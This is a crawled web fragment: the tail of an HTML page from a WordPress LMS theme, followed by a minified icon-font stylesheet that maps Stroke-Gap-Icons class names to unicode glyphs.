			}
		});
  }
  </script>
  </body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-26 00:17:30 -->

--- FILE ---
content_type: text/css
request_url: https://bikers-academy.com/wp-content/themes/lms/css/stroke-gap-icons.min.css?ver=6.4.7
body_size: 48547
content:
@font-face{font-family:Stroke-Gap-Icons;src:url(../fonts/Stroke-Gap-Icons.eot)}@font-face{font-family:Stroke-Gap-Icons;src:url([data-uri]) format('truetype'),url([data-uri]) format('woff');font-weight:400;font-style:normal}.icon{font-family:Stroke-Gap-Icons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-WorldWide:before{content:"\e600"}.icon-WorldGlobe:before{content:"\e601"}.icon-Underpants:before{content:"\e602"}.icon-Tshirt:before{content:"\e603"}.icon-Trousers:before{content:"\e604"}.icon-Tie:before{content:"\e605"}.icon-TennisBall:before{content:"\e606"}.icon-Telesocpe:before{content:"\e607"}.icon-Stop:before{content:"\e608"}.icon-Starship:before{content:"\e609"}.icon-Starship2:before{content:"\e60a"}.icon-Speaker:before{content:"\e60b"}.icon-Speaker2:before{content:"\e60c"}.icon-Soccer:before{content:"\e60d"}.icon-Snikers:before{content:"\e60e"}.icon-Scisors:before{content:"\e60f"}.icon-Puzzle:before{content:"\e610"}.icon-Printer:before{content:"\e611"}.icon-Pool:before{content:"\e612"}.icon-Podium:before{content:"\e613"}.icon-Play:before{content:"\e614"}.icon-Planet:before{content:"\e615"}.icon-Pause:before{content:"\e616"}.icon-Next:before{content:"\e617"}.icon-MusicNote2:before{content:"\e618"}.icon-MusicNote:before{content:"\e619"}.icon-MusicMixer:before{content:"\e61a"}.icon-Microphone:before{content:"\e61b"}.icon-Medal:before{content:"\e61c"}.icon-ManFigure:before{content:"\e61d"}.icon-Magnet:before{content:"\e61e"}.icon-Like:before{content:"\e61f"}.icon-Hanger:before{content:"\e620"}.icon-Handicap:before{content:"\e621"}.icon-Forward:before{content:"\e622"}.icon-Footbal:before{content:"\e623"}.icon-Flag:before{content:"\e624"}.icon-FemaleFigure:before{content:"\e625"}.icon-Dislike:before{content:"\e626"}.icon-DiamondRing:before{content:"\e627"}.icon-Cup:before{content:"\e628"}.icon-Crown:before{content:"\e629"}.icon-Column:before{content:"\e62a"}.icon-Click:before{content:"\e62b"}.icon-Cassette:before{content:"\e62c"}.icon-Bomb:before{content:"\e62d"}.icon-BatteryLow:before{content:"\e62e"}.icon-BatteryFull:before{content:"\e62f"}.icon-Bascketball:before{content:"\e630"}.icon-Astronaut:before{content:"\e631"}.icon-WineGlass:before{content:"\e632"}.icon-Water:before{content:"\e633"}.icon-Wallet:before{content:"\e634"}.icon-Umbrella:before{content:"\e635"}.icon-TV:before{content:"\e636"}.icon-TeaMug:before{content:"\e637"}.icon-Tablet:before{content:"\e638"}.icon-Soda:before{content:"\e639"}.icon-SodaCan:before{content:"\e63a"}.icon-SimCard:before{content:"\e63b"}.icon-Signal:before{content:"\e63c"}.icon-Shaker:before{content:"\e63d"}.icon-Radio:before{content:"\e63e"}.icon-Pizza:before{content:"\e63f"}.icon-Phone:before{content:"\e640"}.icon-Notebook:before{content:"\e641"}.icon-Mug:before{content:"\e642"}.icon-Mastercard:before{content:"\e643"}.icon-Ipod:before{content:"\e644"}.icon-Info:before{content:"\e645"}.icon-Icecream2:before{content:"\e646"}.icon-Icecream1:before{content:"\e647"}.icon-Hourglass:before{content:"\e648"}.icon-Help:before{content:"\e649"}.icon-Goto:before{content:"\e64a"}.icon-Glasses:before{content:"\e64b"}.icon-Gameboy:before{content:"\e64c"}.icon-ForkandKnife:before{content:"\e64d"}.icon-Export:before{content:"\e64e"}.icon-Exit:before{content:"\e64f"}.icon-Espresso:before{content:"\e650"}.icon-Drop:before{content:"\e651"}.icon-Download:before{content:"\e652"}.icon-Dollars:before{content:"\e653"}.icon-Dollar:before{content:"\e654"}.icon-DesktopMonitor:before{content:"\e655"}.icon-Corkscrew:before{content:"\e656"}.icon-CoffeeToGo:before{content:"\e657"}.icon-Chart:before{content:"\e658"}.icon-ChartUp:before{content:"\e659"}.icon-ChartDown:before{content:"\e65a"}.icon-Calculator:before{content:"\e65b"}.icon-Bread:before{content:"\e65c"}.icon-Bourbon:before{content:"\e65d"}.icon-BottleofWIne:before{content:"\e65e"}.icon-Bag:before{content:"\e65f"}.icon-Arrow:before{content:"\e660"}.icon-Antenna2:before{content:"\e661"}.icon-Antenna1:before{content:"\e662"}.icon-Anchor:before{content:"\e663"}.icon-Wheelbarrow:before{content:"\e664"}.icon-Webcam:before{content:"\e665"}.icon-Unlinked:before{content:"\e666"}.icon-Truck:before{content:"\e667"}.icon-Timer:before{content:"\e668"}.icon-Time:before{content:"\e669"}.icon-StorageBox:before{content:"\e66a"}.icon-Star:before{content:"\e66b"}.icon-ShoppingCart:before{content:"\e66c"}.icon-Shield:before{content:"\e66d"}.icon-Seringe:before{content:"\e66e"}.icon-Pulse:before{content:"\e66f"}.icon-Plaster:before{content:"\e670"}.icon-Plaine:before{content:"\e671"}.icon-Pill:before{content:"\e672"}.icon-PicnicBasket:before{content:"\e673"}.icon-Phone2:before{content:"\e674"}.icon-Pencil:before{content:"\e675"}.icon-Pen:before{content:"\e676"}.icon-PaperClip:before{content:"\e677"}.icon-On-Off:before{content:"\e678"}.icon-Mouse:before{content:"\e679"}.icon-Megaphone:before{content:"\e67a"}.icon-Linked:before{content:"\e67b"}.icon-Keyboard:before{content:"\e67c"}.icon-House:before{content:"\e67d"}.icon-Heart:before{content:"\e67e"}.icon-Headset:before{content:"\e67f"}.icon-FullShoppingCart:before{content:"\e680"}.icon-FullScreen:before{content:"\e681"}.icon-Folder:before{content:"\e682"}.icon-Floppy:before{content:"\e683"}.icon-Files:before{content:"\e684"}.icon-File:before{content:"\e685"}.icon-FileBox:before{content:"\e686"}.icon-ExitFullScreen:before{content:"\e687"}.icon-EmptyBox:before{content:"\e688"}.icon-Delete:before{content:"\e689"}.icon-Controller:before{content:"\e68a"}.icon-Compass:before{content:"\e68b"}.icon-CompassTool:before{content:"\e68c"}.icon-ClipboardText:before{content:"\e68d"}.icon-ClipboardChart:before{content:"\e68e"}.icon-ChemicalGlass:before{content:"\e68f"}.icon-CD:before{content:"\e690"}.icon-Carioca:before{content:"\e691"}.icon-Car:before{content:"\e692"}.icon-Book:before{content:"\e693"}.icon-BigTruck:before{content:"\e694"}.icon-Bicycle:before{content:"\e695"}.icon-Wrench:before{content:"\e696"}.icon-Web:before{content:"\e697"}.icon-Watch:before{content:"\e698"}.icon-Volume:before{content:"\e699"}.icon-Video:before{content:"\e69a"}.icon-Users:before{content:"\e69b"}.icon-User:before{content:"\e69c"}.icon-UploadCLoud:before{content:"\e69d"}.icon-Typing:before{content:"\e69e"}.icon-Tools:before{content:"\e69f"}.icon-Tag:before{content:"\e6a0"}.icon-Speedometter:before{content:"\e6a1"}.icon-Share:before{content:"\e6a2"}.icon-Settings:before{content:"\e6a3"}.icon-Search:before{content:"\e6a4"}.icon-Screwdriver:before{content:"\e6a5"}.icon-Rolodex:before{content:"\e6a6"}.icon-Ringer:before{content:"\e6a7"}.icon-Resume:before{content:"\e6a8"}.icon-Restart:before{content:"\e6a9"}.icon-PowerOff:before{content:"\e6aa"}.icon-Pointer:before{content:"\e6ab"}.icon-Picture:before{content:"\e6ac"}.icon-OpenedLock:before{content:"\e6ad"}.icon-Notes:before{content:"\e6ae"}.icon-Mute:before{content:"\e6af"}.icon-Movie:before{content:"\e6b0"}.icon-Microphone2:before{content:"\e6b1"}.icon-Message:before{content:"\e6b2"}.icon-MessageRight:before{content:"\e6b3"}.icon-MessageLeft:before{content:"\e6b4"}.icon-Menu:before{content:"\e6b5"}.icon-Media:before{content:"\e6b6"}.icon-Mail:before{content:"\e6b7"}.icon-List:before{content:"\e6b8"}.icon-Layers:before{content:"\e6b9"}.icon-Key:before{content:"\e6ba"}.icon-Imbox:before{content:"\e6bb"}.icon-Eye:before{content:"\e6bc"}.icon-Edit:before{content:"\e6bd"}.icon-DSLRCamera:before{content:"\e6be"}.icon-DownloadCloud:before{content:"\e6bf"}.icon-CompactCamera:before{content:"\e6c0"}.icon-Cloud:before{content:"\e6c1"}.icon-ClosedLock:before{content:"\e6c2"}.icon-Chart2:before{content:"\e6c3"}.icon-Bulb:before{content:"\e6c4"}.icon-Briefcase:before{content:"\e6c5"}.icon-Blog:before{content:"\e6c6"}.icon-Agenda:before{content:"\e6c7"}